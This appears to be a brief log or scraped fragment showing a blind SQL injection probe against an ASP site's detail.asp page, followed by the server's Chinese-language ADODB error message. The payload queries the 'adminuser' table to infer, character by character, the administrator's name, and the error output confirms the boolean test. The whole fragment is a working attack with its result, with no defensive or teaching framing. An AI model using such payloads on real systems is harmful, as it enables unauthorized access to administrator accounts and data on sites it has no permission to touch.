 id=392 and (select top 1 unicode(substring(admin_name,1,1)) from adminuser)>122
Google
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/detail.asp，行 70